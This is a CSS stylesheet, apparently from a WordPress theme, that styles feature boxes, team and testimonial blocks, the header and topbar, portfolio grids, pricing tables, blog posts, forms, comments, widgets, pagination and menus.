blockquote.pull-right { border-width: 0 3px 0 0 !important; }
.quote-source { display: block; line-height: 14px; margin-top: 5px; }
/*----- Icon Features -----*/
.feature-icon .feature-icon-wrapper-outer { position: relative; display: inline-block; }
.feature-icon .feature-icon-top .feature-icon-wrapper-outer { margin: 0 auto 20px auto; }
.feature-icon .feature-icon-wrapper-outer.feature-circle { webkit-border-radius: 100%; border-radius: 100%; border-style: solid; border-width: 2px; }
.feature-icon .feature-icon-wrapper-outer.feature-square { border: none; padding: 15px 20px; }
.feature-icon .feature-icon-wrapper, .feature-boxed .feature-boxed-icon { width: 70px; height: 70px; text-align: center; line-height: 70px; font-size: 24px; webkit-border-radius: 100%; border-radius: 100%; }
.feature-icon .feature-icon-top { text-align: center; }
.feature-icon .feature-icon-left .feature-icon-wrapper-outer { float: left; }
.feature-icon-left .feature-icon-desc { padding-left: 70px; }
.feature-icon-left.circle-desc .feature-icon-desc { padding-left: 100px; }
.feature-icon-left.square-desc .feature-icon-desc { padding-left: 90px; }
.feature-icon-desc h5 { margin-bottom: 0; }
.feature-subheading { font-size: .92em; font-weight: bold; display: block; margin-top: 5px; }
.feature-content { margin-top: 15px; }
.feature-icon i { font-size: 42px; }
.feature-icon .feature-circle i, .feature-icon .feature-square i, .feature-boxed .feature-boxed-icon i { font-size: 24px; }
/*-- boxed feature --*/
.feature-boxed { padding: 90px 40px 40px 40px; text-align: center; position: relative; }
.feature-boxed .feature-boxed-icon { position: absolute; top: 0; left: 50%; margin-left: -35px; margin-top: -35px; }
.feature-boxed .feature-divider { height: 30px; position: absolute; left: 50%; top: 0; margin-top: 35px; border-style: solid; border-width: 0 1px 0 0; }
.feature-boxed, .feature-boxed-icon, .feature-boxed i, .feature-boxed h5, .feature-icon .feature-icon-wrapper i, .feature-icon .feature-icon-wrapper, .feature-boxed .feature-boxed-icon, .feature-icon:hover .feature-icon-wrapper-outer.feature-circle { -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
/*-- Team / Testimonial --*/
.team .member-image, .team-single .member-image { margin-bottom: 10px; }
.member-name { margin: 0; }
.member-email { display: block; margin-top: 10px; }
.member-job, .member-email { font-size: .95em; font-weight: bold; }
.team-excerpt { margin-top: 10px; }
.team .social { margin-top: 20px; }
.team-classic-medium, .team-classic-small { word-wrap: break-word; }
/*-- Testimonial --*/
.testimonial-main { font-size: 1.1em; line-height: 1.4em; }
.testimonial-main .member-job { font-size: .82em; line-height: 14px; }
.testimonial-content { padding-bottom: 15px; }
.testimonial-content:before { font-family: 'icomoon'; content: "\e7a5"; font-size: .92em; display: block; margin-bottom: 5px; }
/*-- Testimonial left --*/
.testimonial-left img { width: 60px; height: 60px; border-radius:60px; margin-right: 20px; float: left; }
.testimonial-left .member-job { margin-top: 10px; }
/*-- Testimonial Center --*/
.testimonial-center { text-align: center; }
.testimonial-center .member-image { display: none; }
/*testimonial single*/
.testimonial-single .testimonial-content { padding-top: 25px; padding-bottom: 0; }
/*team single member*/
.single-member-meta { width: 30%; overflow: hidden; float: left; }
.single-member-content { float: right; width: 65%; }
.team-single .member-quote { margin-bottom: 20px; font-size: 1.4em; line-height: 1.3em; }
/*team / testimonial medium*/
.team-classic-medium .member-image, .testimonial-medium .member-image { width: 45%; overflow: hidden; float: left; }
.team-classic-medium .member-meta-wrapper, .team-classic-medium .member-info-wrapper, .testimonial-medium .member-info-wrapper { float: right; width: 50%; }
.team-classic-medium .team-excerpt:before, .team-single .member-quote:before { font-family: 'icomoon'; content: "\e7a5"; font-size: .92em; display: block; margin-bottom: 5px; }
/*team classic small*/
.team-classic-small .member-image { width: 120px; height: 120px; border-radius: 100%; margin-right: 20px; overflow: hidden; float: left; }
.team-classic-small .member-meta-wrapper { margin-left: 140px; margin-top: 20px; }
/*-- resume --*/
.resume-heading, .resume-experience, .resume-content, .resume-list-content { float: left; }
.resume-heading { width: 20%; margin-right: 5%; text-transform: uppercase; }
.resume-content { width: 75%; }
.resume-list-content { width: 70%; margin-right: 5%; margin-bottom: 30px; }
.resume-experience { width: 25%; }
.resume-list-heading { margin: 0; }
.resume-list-subheading { font-size: .92em; font-weight: bold; display: block; padding-bottom: 10px; }
/*-- recent-post carousel --*/
.recentpost-date { margin-bottom: 5px; font-size: .92em; font-weight: bold; line-height: .92em; display: block; }
.recentpost-excerpt { margin-top: 15px; }
.recentpost-carousel .read-more-link { display: block; margin-top: 10px; }
.recentpost-carousel-content { padding: 0 10px; }
/*----- Social Share Box -----*/
.social-share-box { float: right; }
.social-share-title { font-size: .92em; font-weight: bold; margin: 0 5px 0 0; float: left; }
.list-social-share { margin: 0; list-style: none; float: left; }
.list-social-share li { margin: 0 1px 0 0; float: left; }
.list-social-share li a { padding: 5px 6px; margin: 0; font-size: 13px; line-height: 13px; float: left; }
/*----------------------------------------*/
/*----- 7 Header -----*/
/*----------------------------------------*/
/*----- Header -----*/
#header-wrapper { position: relative; }
#header { width: 100%; padding-top: 30px; padding-bottom: 30px; position: relative; transition: padding 0.15s ease-in-out; -moz-transition: padding 0.15s ease-in-out; -webkit-transition: padding 0.15s ease-in-out; -o-transition: padding 0.15s ease-in-out; }
.boxed-layout #header { width: 100%; }
.topbar-right, .header-right { float: right; }
.topbar-left, .header-left { float: left; }
/*-- Logo --*/
.logo { text-align: center; }
.logo a { line-height: 1em; }
.logo img { padding-top: 4px; width: auto; max-width: 100%; height: auto; max-height: 100%; -webkit-transition: all 0.2s ease; -moz-transition: all 0.2s ease; -ms-transition: all 0.2s ease; -o-transition: all 0.2s ease; transition: all 0.2s ease; text-align: center; }
.logo .logo-standard { }
.logo .logo-retina { display: none; }
/*sticky header */
.is-sticky #header { overflow: visible !important; z-index: 999; }
.admin-bar .is-sticky #header { margin-top: 32px }
/*.is-sticky #header .logo img {
}*/
/*----- Page Header -----*/
#page-header { padding: 20px 0; text-align: center; margin-bottom: 30px; }
.page-title { line-height: 1em; margin: 0; }
.page-alt { padding-top: 5px; margin: 0; }
/* breadrcrumb */
.breadcrumbs { width: 100%; padding: 10px; padding-left:3px; margin: 0; line-height: 1em; text-align: center; font-weight: bold; }
.breadcrumbs li { list-style: none; display: inline; margin: 0; }
.breadcrumbs li:after { content: "\00bb"; margin: 0 2px 0 4px; }
.breadcrumbs li:last-child:after { content: none; }
/* page header variation */
.page-header-v2 h1 { float: left; }
.page-header-v2 .breadcrumbs { float: right; width: auto !important; text-align: right; display: inline; margin-top: 20px; }
/*----- Topbar -----*/
#topbar { line-height: 32px; position: relative; }
.topbar-divider { height:100%; position: absolute; left: 50%; margin-top: -10px; border-width: 0 1px 0 0; border-style: solid; }
.secondary-menu { float: right; }
.secondary-menu ul { margin-bottom: 0; }
.secondary-menu li { display: inline-block; margin: 0 0 0 10px; }
.topbar-info { float: left; }
#topbar .social { float: left; }
.header-wiget-area { float: left; width: auto; margin-right: 10px; }
.header-search { float: right; margin-left: 10px; }
/*----- Header variation 2 -----*/
#header-v2 .secondary-menu { float: left; }
#header-v2 .secondary-menu li { margin: 0 10px 0 0; }
#header-v2 #topbar .social { float: right; }
#header-v2 .header-wiget-area { float: right; margin-right: 1px; }
#header-v2 .header-search { float: right; margin-left: 0; }
/*----- Sliding top panel -----*/
#slide-top { width: 100%; position: absolute; left: 0; top: 0; z-index: 9999; display: none; }
#slide-top .slide-top-inner { padding: 30px 0 0 0; display: none; }
#slide-top a.slide-panel-btn { width: 0; height: 0; border-style: solid; border-width: 0 40px 40px 0; position: absolute; right: 0; bottom: -40px; z-index: 801; display: block; }
#slide-top a.slide-panel-btn span { width: 16px; height: 40px; font-size: 16px; line-height: 35px; text-align: center; position: absolute; right: -33px; top: 3px; display: block; }
#slide-top a.slide-panel-btn .minus, #slide-top.active a.slide-panel-btn .plus { display: none; }
#slide-top a.slide-panel-btn .plus, #slide-top.active a.slide-panel-btn .minus { display: block; }
#menu { margin-top: 5px !important; }

#header-right-top{
	text-align: right;
	padding-right: 10px;
	padding: 0px;
}


#header-right-top > div{
	position: relative;
	float: right;
	border-right: 1px solid #e8e8e8;
	border-left: 1px solid #e8e8e8;
	border-bottom: 1px solid #e8e8e8;
}

#header-right-top span{
	padding: 10px;
}

#header-right-top span i{
	color:#8a59a1;
	margin-right: 10px;
}

#header-right-top span a{
	margin-left: 30px;
	background-color: #8a59a1;
	border: 1px solid #8a59a1;
	color: #ffffff;
	padding: 5px 15px;
}


#header-right-top span a:hover{
	background-color: transparent;
	color: #8a59a1;
}

#header-right-top .bordered{
	padding: 10px;
	padding-right: 20px;
	display: inline-block;
	border-right: 1px solid #e8e8e8;
	color:#8a59a1;
	font-weight: bold;
}
/*----------------------------------------*/
/*----- 8 Footer -----*/
/*----------------------------------------*/
#footer { padding: 60px 0 30px 0; }
/*----------------------------------------*/
/*----- 9 Portfolio / Thumbanil Hovers -----*/
/*----------------------------------------*/
.filter-content p { margin: 0; padding: 0; }
.portfolio-item { position: relative; }
.folio-title { margin-top: 10px; margin-bottom: 10px; }
.folio-excerpt { margin-top: 15px; margin-bottom: 30px; }
.portfolio-details { padding-bottom: 20px; }
/*-- Portfolio filter --*/
.filter_nav { margin-bottom: 30px; display: block; float: none; text-align: center; }
.filter_nav li { padding:0; margin: 0; display:inline; list-style-type: none; }
.filter_nav li a { width: auto; height: auto; padding: 10px 15px; margin: 0 5px; font-size: 1em; line-height: 1em; border-radius: 4px; cursor: pointer; outline: none; display: inline-block; }
/*-- portfolio hovers --*/
.folio-thumb { overflow: hidden; position: relative; }
.folio-thumb img { position: relative; width: 100%; height:auto; display:block; }
.folio-thumb .hover-details-wrapper { width: 100%; height: 100%; opacity: 0; position: absolute; text-align: center; top: 0; transition: all 0.5s ease 0s; }
.folio-thumb:hover .hover-details-wrapper { opacity: 1; }
.folio-thumb .hover-details { height: 100%; opacity: 0; transform: translate3d(0px, 100px, 0px); transition: all 0.5s ease 0s; text-align: left; }
.folio-thumb:hover .hover-details { opacity: 1; transform: translate3d(0px, 0px, 0px); }
.hover-icon { width: 42px; height: 42px; font-size: 16px !important; line-height: 44px; font-weight: normal; border-radius: 42px; display: block; text-align: center; }
.hover-icon-zoom { position: absolute; top: auto; bottom: 20px; left: 20px; }
.hover-icon-link { position: absolute; top: auto; bottom: 20px; left: 65px; }
.hover-heading { padding: 0 20px 0 0; margin: 0; position: absolute; top: auto; bottom: 70px; left: 20px; }
/*-- portfolio grid --*/
.portfolio-grid-2col .portfolio-item, .portfolio-grid-3col .portfolio-item, .portfolio-grid-4col .portfolio-item { width: 50%; float: left; list-style: none; }
.folio-grid-content { padding: 0 15px; }
.portfolio-grid-3col .portfolio-item { width: 33.31%; }
.portfolio-grid-4col .portfolio-item { width: 24.9%; }
/*----- Recent Post Carousel -----*/
.recentpost-carousel .item { margin: 0 10px; }
.recentpost-carousel .recentpost-carousel-content { padding: 20px; }
.recentpost-carousel .leave-comment-link { font-size: .92em; font-weight: bold; margin-top: 25px; }
.recentpost-carousel .bubble-replies { margin: 0 5px 0 0; }
/*----------------------------------------*/
/*----- 10 Pricing -----*/
/*----------------------------------------*/
.pricing { margin-bottom: 20px; -webkit-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.20); -moz-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.20); box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.20); -webkit-transition: all .4s ease-in-out; -moz-transition: all .4s ease-in-out; -ms-transition: all .4s ease-in-out; -o-transition: all .4s ease-in-out; transition: all .4s ease-in-out; }
.pricing:hover { box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.35); }
.pricing table { width: 100%; text-align: center; }
.pricing table thead th { width: auto; padding: 30px; text-align: center; }
.pricing-title { margin-bottom: 0; }
.pricing table td { width: auto; padding: 30px; }
.pricing table thead td { padding: 0 0 30px 0; }
.focus-td { padding: 20px !important; }
.pricing .price { font-size: 22px; padding: 20px 0 !important; font-weight: bold; position: relative; border-radius: 50%; width: 130px; height: 130px; margin: 0 auto; }
.price-content { margin-top: 30px; }
.pricing .price-divider { height: 30px; position: absolute; left: 50%; top: 100%; border-style: solid; border-width: 0 1px 0 0; }
.price-label { font-size: 13px; font-weight: normal; }
.pricing sup { vertical-align: middle; font-size: 14px; font-weight: normal; display: inline-block; }
.pricing .mybtn { margin: 0 0 10px 0; }
.list-pricing li { margin-bottom: 10px; padding-bottom: 10px; display: block; }
.list-pricing { margin: 0; }
.list-pricing.th-list { text-align: center; }
.list-pricing li:last-child { margin-bottom: 0 !important; }
.pricing i { margin: 0 5px; }
/*----------------------------------------*/
/*----- 11 Blog / Search / 404 page -----*/
/*----------------------------------------*/
.post-title { margin-bottom: 5px; }
.post-thumb, .video-wrapper, .audio-wrapper, .gallery-wrapper, .post-gallery { margin-bottom: 20px; }
.post-info { border-width: 0 1px 0 0; border-style: solid; text-align: right; float: left; }
.post-date { padding: 0 10px 10px 10px; border-width: 0 0 1px 0; border-style: solid; font-weight: bold; }
.post-format-icon { padding: 10px 10px 30px 10px; font-size: 2em; display: block; }
.entry-year { display: block; }
.post-content-wrapper { margin-left: 100px; }
.tcsn_portfolio .post-content-wrapper, .tcsn_team .post-content-wrapper { margin-left: 0; }
.bubble-replies { width: 20px; height: 20px; margin: 0 5px 0px 30px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px 3px 0px 3px; text-align: center; line-height: 20px; position: relative; float: left; }
.bubble-replies:before { content:""; position: absolute; width: 0; height: 0; border-width: 2px 2px 2px 1px; border-style: solid; margin: 20px 20px 20px 17px; left: 0; }
/*.post-meta { float: left; }*/
.post-password-required .post-meta, .single .post-meta { float: none; }
.post-meta-wrapper { display: block !important; margin-bottom: 20px; font-size: .92em; font-weight: bold; }
.post-footer-meta { padding: 30px 0; border-style: solid; border-width: 0 0 1px 0; }
.post-summary { margin-bottom: 20px; }
.post-footer { width: 100%; margin: 30px 0; display: block; }
.tags-links a { padding: 0 7px 2px 7px; margin-right: 2px; border-style: solid; border-width: 1px; border-radius: 4px; font-weight: bold; font-style: italic; font-size: .92em; line-height: .92em; display: inline-block }
.tags-links a:before { font-family: 'icomoon'; margin-right: 5px; content: "\f10c"; font-size: .6em; font-style: normal; }
.post-meta .author:after { content: "/"; padding: 0 5px; }
/*link and quote post format*/
.pf-link, .pf-quote { margin-bottom: 30px; }
.pf-quote, .pf-link-text { display: block; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
.pf-quote blockquote, .pf-link-text { padding: 30px; margin: 0; border: none; }
.pf-quote .quote-source, .pf-link-source { padding: 20px 30px; }
/*-- Author bio --*/
.author-info { width: 100%; margin: 30px 0 10px 0; display: inline-block; }
.author-avatar .avatar { margin-right: 30px; float: left; }
.author-info { padding: 30px; }
.author-info p { margin: 0; }
.author-description { padding-left: 102px; }
/*-- Search page --*/
.archive-thumb { margin-bottom: 10px; }
.archive-inner { padding: 20px; margin-bottom: 30px; }
.archive-inner .post-footer { display: none; }
.archive-entry-title { margin-bottom: 0; }
.archive-excerpt { margin-top: 15px; }
/*-- 404 error page --*/
.error-404 { padding: 10px 0 60px 0; text-align: center; }
.heading-404 { font-size: 120px; margin-bottom: 20px; line-height: 120px; }
.link-404 { margin-top: 20px; text-align: center; display: block; }
/*----------------------------------------*/
/*----- 12 Forms -----*/
/*----------------------------------------*/
/*-- form --*/
form { margin: 0; padding: 0; z-index: 0; }
form p { margin-bottom: 10px; }
label, input, button, select, textarea, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="search"] { font-weight: 400; line-height: 1em; -webkit-border-radius: 0; border-radius: 0; }
.submit-center { text-align: center; }
.field-col2, .field-col2-last { width: 48%; margin-right: 4%; float: left; }
.field-col2-last { margin-right: 0; }
label { width: 100%; height: auto; line-height: 13px; }
select, textarea, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="search"] { width: 100%; padding: 13px 10px; margin: 0; }
textarea, #commentform textarea { width: 100% !important; height: auto; line-height: 1.6em; }
select { width: 100% !important; height: 40px; }
select, textarea, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="search"] { -webkit-transition: linear 0.2s; -moz-transition: border linear 0.2s; -ms-transition: border linear 0.2s; -o-transition:      border linear 0.2s; transition: border linear 0.2s; position: relative; }
textarea:focus, input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="search"]:focus { box-shadow: none; border-color: rgba(82, 168, 236, 0.80) !important; opacity: 1 !important; }
.post-password-form input[type="password"] { margin-top: 5px; }
.woocommerce input[type="search"] { margin-bottom: 5px; }
/*-- Comment form --*/
#commentform label { display: none; }
.comment-form-author, .comment-form-email, .comment-form-url { margin-right: 2%; width: 32%; float: left; }
.comment-form-url { margin-right: 0 }
.comment-form-url { margin: 0; }
/*----- search form -----*/
.search-input-icon { display: inline-block; width: auto; height: auto; font-size: 16px; min-width: 16px; font-weight: normal; line-height: 16px; text-align: center; position: absolute; right: 10px; top: 15px; z-index: 3; }
.search-wrapper { position:relative; }
/*----- header / topbar search form -----*/
.header-search { position: relative; z-index: 2220; width: 32px;/*margin: 0 auto;*/ }
.header-search .header-search-btn { width: 32px; height: 32px; font-size: 16px !important; line-height: 34px; font-weight: normal; border-radius: 32px; display: block; text-align: center; }
.header-search-btn .search-icon-close { display: none; }
.header-search-btn.open .search-icon-open { display: none; }
.header-search-btn.open .search-icon-close { display: inline-block; }
.header-search-form { width: 200px; height: 16px; position: absolute; top: 50%; right: 36px; margin-top: -17px; z-index: -10; display: none; }
.header-search-form.show { display:block; }
.header-search-form .search-input-icon { display: none; vertical-align: middle; }
.header-search-form input[type="text"] { padding: 10px 10px; font-size: 13px; line-height: 13px; border: none; border-radius: 17px; }
.header-search-form input[type="text"]:focus { box-shadow: none; border: none; opacity: 1 !important; }
/*----------------------------------------*/
/*----- 13 Comments -----*/
/*----------------------------------------*/
#comments { margin-top: 20px; }
.commentlist { list-style: none; }
.commentlist li ul { padding: 0 0 0 60px; margin: 0; list-style: none; }
.commentlist > li { margin-bottom: 20px; display: block; width: 100%; }
.commentlist .children > li { border-bottom: 0; padding-top: 20px; }
.commentlist > li:last-child { margin-bottom: 30px; }
.comment-form .comment-notes { font-size: .92em; }
.commentlist .pingback, .commentlist .trackback { padding-top: 15px; }
.commentlist, .comment-reply-title, .must-log-in, .comment-respond .comment-form, .comment-respond iframe { display: block; width: 100%; }
.comment-body { }
.comment-text { margin-left: 78px; }
.comment-author { float: left; width: 58px; height: 58px; overflow: hidden; margin-right: 20px; }
.comment-author .avatar { float: left; margin-bottom: 5px; }
.comment-author .fn, .comment-author .url, .comment-reply-link, .comment-reply-login { }
.fn .custom-fn { display: block; }
.says { display: none; }
.comment-meta { margin-bottom: 10px; font-size: .92em; font-weight: bold; }
.commentlist .reply { margin-left: 78px; font-size: .92em; font-weight: bold; }
.commentlist .comment-edit-link { }
.comment-awaiting-moderation { font-size: .92em; margin-left: 78px; margin-bottom: 0; }
.comment-reply-title small a { font-size: 1.1em; }
/*----------------------------------------*/
/*----- 14 Widgets -----*/
/*----------------------------------------*/
.widget { margin-bottom: 30px; }
.widget-title { margin: 0 0 15px 0;  }

#footer h4{
	color:#8a59a1 !important;
	text-transform: uppercase;
	font-family: 'Roboto';
}
.widget ul { list-style-type: none; padding: 0; margin: 0; }
.widget ul li { display: block; }
.header-wiget-area .widget { margin-bottom: 0px; }
.widget-alert p { margin: 0 0 5px 0; padding: 0; font-size: .7em; line-height: 13px; }
#header-v2 .widget-alert { text-align: left; }
/*-- Archives widget --*/
.widget_archive { }
.widget_archive ul { }
.widget_archive ul li { padding-bottom: 10px; margin-bottom: 10px; list-style-type: none; display: block; overflow: hidden; }
.widget_archive ul li:last-child { border-bottom: none; }
.widget_archive select { width: 99% !important; margin: 0; background-color: transparent; }
.widget_archive option { height: 20px; }
.widget_archive .post-count { float: right; }
/*-- Category widget --*/
.widget_categories { }
.widget_categories ul { }
.widget_categories ul li { padding-bottom: 10px; margin-bottom: 10px; list-style-type: none; display: block; overflow: hidden; }
.widget_categories ul li:last-child { border-bottom: none; }
.widget_categories ul ul.children { }
.widget_categories select { }
.widget_categories select.postform { }
.widget_categories .level-0 { }
.widget_categories .level-1 { }
.widget_categories .level-2 { }
.widget_categories .level-3 { }
.widget_categories select#cat { width: 98% !important; margin: 0; background-color: transparent; }
.widget_categories option { height: 20px; }
.widget_categories .children { margin-left: 20px; }
.widget_categories .post-count { float: right; }
/*-- Calendar widget --*/
.widget_calendar { }
#wp-calendar { width: 100%; }
#calendar_wrap { background-color: transparent; text-shadow: none; }
#calendar_wrap th { padding: 5px; text-align: center; }
#calendar_wrap td { text-align: center; }
#wp-calendar tr td { padding: 5px; }
#wp-calendar caption { text-align: left; }
#wp-calendar #today { }
#wp-calendar #today a { }
#wp-calendar #prev, #wp-calendar #next { }
#wp-calendar #next a, #wp-calendar #prev a { }
/*-- Meta widget --*/
.widget_meta { }
.widget_meta ul { }
.widget_meta ul li a { }
.widget_meta ul li { margin-bottom: 5px; }
/*-- Pages widget --*/
.widget_pages ul { }
.widget_pages ul li a { }
.widget_pages { }
.widget_pages ul li { margin-bottom: 10px; list-style-type: none; display: block; overflow: hidden; }
.widget_pages ul li li { margin-left: 20px; }
.widget_pages ul li:before { font-family: 'icomoon'; margin-right: 7px; content: "\ed13"; }
.widget_pages ul li:last-child { margin-bottom: 0; border-bottom: none; }
/*-- Recent posts widget --*/
.widget_recent_entries { }
.widget_recent_entries ul { }
.widget_recent_entries ul li { margin-bottom: 10px; padding-bottom: 10px; }
.widget_recent_entries ul li:last-child { border-bottom: none; }
.widget_recent_entries ul li a { display: block; }
.widget_recent_entries .post-date { }
/*-- Recent comments widget  --*/
.widget_recent_comments { }
.recentcomments { }
#recentcomments { }
#recentcomments li { margin-bottom: 5px; }
.widget_recent_comments li:before { font-family: 'icomoon'; margin-right: 7px; content: "\f0e6"; }
#recentcomments li a { }
/*-- Text widget --*/
.textwidget { }
.widget_text { }
.textwidget p { }
/*-- Custom menu widget --*/
.widget_nav_menu { }
.widget_nav_menu ul { list-style-type: none; }
.widget_nav_menu ul li a { padding: 10px 0; display: block; }
.widget_nav_menu ul li:before { }
.widget_nav_menu ul li li { margin-left: 15px; }
.widget_nav_menu ul li li a { background-color: transparent; }
.widget_nav_menu ul li:last-child a { border-bottom: none; }
/*-- RSS widget --*/
.widget_rss ul { list-style-type: none; }
/*-- Search widget --*/
.widget_search { }
.screen-reader-text { }
/*-- Custom recent-posts widget --*/
.custom-recent-entries { }
.custom-recent-entries li { display: block; padding-bottom: 15px; margin-bottom: 15px; list-style-type: none !important; display: block; overflow: hidden; }
.custom-recent-entries li:last-child { border-bottom: none; }
.custom-recent-entries .recent-entry-title { margin-bottom: 5px; }
.custom-recent-entries-thumb { float: left; overflow: hidden; margin-right: 10px; width: 80px; }
.custom-recent-entries-meta { display: block; font-size: .92em; line-height: .92em; font-weight: bold; }
.custom-recent-entries-date, .custom-recent-entries-author { display: inline-block; }
.custom-recent-entries-excerpt { display: block; padding-top: 10px; }
/*-- Flickr widget --*/
.tcsn_widget_flickr { margin-left: -1px; }
.flickr_badge_image { width: 75px !important; height: 75px !important; float: left; margin: 0 0 1px 1px !important; }
.flickr_badge_image a { display: block; }
/*-- Tag cloud widget  --*/
.custom-tagcloud a, .custom-tagcloud a:link { cursor: pointer; float: left; text-shadow: none; padding: 4px 7px 5px 7px !important; margin-right: 2px; margin-bottom: 2px; border-style: solid; border-width: 1px; border-radius: 4px; font-weight: bold; font-style: italic; font-size: .92em !important; line-height: .92em !important; }
.custom-tagcloud a:before { font-family: 'icomoon'; margin-right: 5px; content: "\f10c"; font-size: .6em; font-style: normal; }
/* ----- Contact info Widget -----*/
.widget-contact-text { display: block; padding-bottom: 10px; line-height: 1.4em; }
.widget-email, .widget-phone { line-height: 20px; }
.widget-email:after, .widget-phone:after { font-family: 'icomoon'; content: "\ebb7"; font-size: 20px; margin-left: 10px; vertical-align: middle; }
.widget-phone:after { content: "\e966"; }
/*-- Twitter feed widget --*/
.list-twitter { padding-top: 0 !important; float: none; }
.list-twitter li { background: none; display: block; margin-bottom: 20px; }
.list-twitter li:last-child { margin-bottom: 0; }
.list-twitter li, .list-twitter li a { line-height: 22px !important; }
.tweet-time { display: block; }
.tweet-time small { display: block; margin-top: 5px; }
.twitter-info { padding-bottom: 20px; display: block; float: none; font-size: 22px; line-height: 36px; }
.tcsn_widget_twitter .twitter-widget-icon { margin-right: 10px; font-size: 36px; float: left; }
/*-- Social network widget --*/
.social { padding: 0; margin: 0; line-height: 16px; }
.social li { background: none; margin: 0; text-align: center; list-style-type: none; display: inline-block !important; float: left; margin: 1px; }
#topbar .social li { margin: 0 1px; }
.social li a, .social li a:link, .topbar-info-icon { width: 32px; height: 32px; font-size: 16px !important; line-height: 34px; font-weight: normal; border-radius: 32px; display: block; text-align: center; display: inline; float: left; }
.topbar-info-icon { margin: 0 5px 0 0; }
/*----------------------------------------*/
/*----- 15 Pagers for pages, posts, comments, portfolio etc. -----*/
/*----------------------------------------*/
/*-- Pager - post archive / comments / Overrides Bootstrap --*/
.post-navigation { width: 100%; padding: 0; margin: 30px 0; display: block; }
.pager li > a { font-size: .92em; font-weight: bold; }
.pager li > a, .pager li > span { display: inline-block; padding: 0; border: none; border-radius: 0; }
.pager li > a:hover, .pager li > a:focus { text-decoration:none; background: transparent; }
.pager .next > a, .pager .next > span { float: right; }
.pager .previous > a, .pager .previous > span { float: left; margin-right: 5px; }
.pager .disabled > a, .pager .disabled > a:hover, .pager .disabled > a:focus, .pager .disabled > span { color: inherit; cursor: not-allowed; background-color: transparent; }
.comment-navigation .pager { margin: 0 0 20px 0; }
.prev-arrow-icon, .next-arrow-icon { margin-right: 5px; font-size: 12px; line-height: 14px; border: 1px solid #f0f0f0; }
.next-arrow-icon { margin: 0 0 0 5px; }
/*-- Post Navigation --*/
.post-nav { display: block; list-style: none; margin: 0; padding: 0; }
.post-nav-previous { float: left; }
.post-nav-next { float: right; text-align: right; }
.meta-nav { font-size: .92em; font-weight: bold; display: block; }
/*-- page numbers  --*/
.page-links { width: 100%; margin-top: 20px; line-height: 36px; text-align: center; display: block; }
/*-- portfolio --*/
.current-folio-page, .inactive-folio-page a, .prev-folio-page a, .next-folio-page a, .page-links a, .page-link-current, .woocommerce-pagination ul.page-numbers .current, .woocommerce-pagination ul.page-numbers .page-numbers { padding: 10px 14px; font-size: 14px; line-height: 14px; font-weight: normal; }
.pagination-folio-page { text-align: center; display: block; padding: 10px 0; margin-top: 30px; }
.prev-folio-page a, .next-folio-page a, .woocommerce-pagination ul.page-numbers .prev, .woocommerce-pagination ul.page-numbers .next { padding: 10px 12px; }
.prev-folio-page a:before { font-family: 'icomoon'; content: "\ed10"; font-size: 14px; }
.next-folio-page a:before { font-family: 'icomoon'; content: "\ed13"; font-size: 14px; }
.pagination-folio-page span { margin-right: 3px; }
/*----------------------------------------*/
/*----- 16 Menu / Navigation -----*/
/*----------------------------------------*/
/*-- Essential styles --*/
.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu li { position: relative; }
.sf-menu ul { position: absolute; display: none; top: 100%; left: 0; z-index: 9999; }
.sf-menu > li { display: inline-block; }
.sf-menu ul li { text-align: left; }
.sf-menu li:hover > ul, .sf-menu li.sfHover > ul { display: block; }
.sf-menu a { display: block; position: relative; }
.sf-menu ul ul { top: 0; left: 100%; }
/*-- Main styles --*/
.sf-menu { margin: 0; background-color: transparent; float: right; }
.sf-menu ul { min-width: 12em; /* allow long menu items to determine submenu width */ *width: 12em; /* no auto sub width for IE7, see white-space comment below */
}
.sf-menu li { white-space: nowrap; /* no need for Supersubs plugin */ *white-space: normal; /* ...unless you support IE7 (let it wrap) */
-webkit-transition: background .2s; transition:         background .2s; background-color:   transparent; }
.sf-menu ul li { position: relative; }
.sf-menu ul { margin-left: -10px; padding: 0; box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.15); }
.sf-menu ul ul { margin-left: 0; margin-top: -1px; }
.sf-menu .menu-arrow, .menu-arrow-down { position: absolute; right: 15px; top: 50%; font-size: 16px; margin-top: -7px; }
.menu-arrow-down { right : -8px; }
.sf-with-ul { padding-right: 10px; }
.sf-menu a { padding: 10px; font-size: 14px; font-weight: normal; text-decoration: none; zoom: 1; /* IE7 */ margin: 0; }
.sf-menu li li a { padding: 10px 20px; }
/*.sf-menu ul li a, .sf-menu li.current-menu-item li a { }*/
/*-- Responsive Menu --*/
#menu { display:block; margin-top: 5px !important; }
.slicknav_menu { display:none; }
/*----------------------------------------*/
/*----- 17 WordPress Core -----*/
/*----------------------------------------*/
.alignnone { margin: 5px 20px 20px 0; }
.aligncenter, div.aligncenter { display: block; margin: 5px auto 5px auto; }
.alignright { float:right; margin: 5px 0 20px 20px; }
.alignleft { float: left; margin: 5px 20px 20px 0; }
.aligncenter { display: block; margin: 5px auto 5px auto; }
a img.alignright { float: right; margin: 5px 0 20px 20px; }
a img.alignnone { margin: 5px 20px 20px 0; }
a img.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.aligncenter { display: block; margin-left: auto; margin-right: auto }
.wp-caption { background: #fff; border: 1px solid #e0e0e0; max-width: 96%; /* Image does not overflow the content area */ padding: 5px 3px 10px; text-align: center; }
.wp-caption.alignnone { margin: 5px 20px 20px 0; }
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
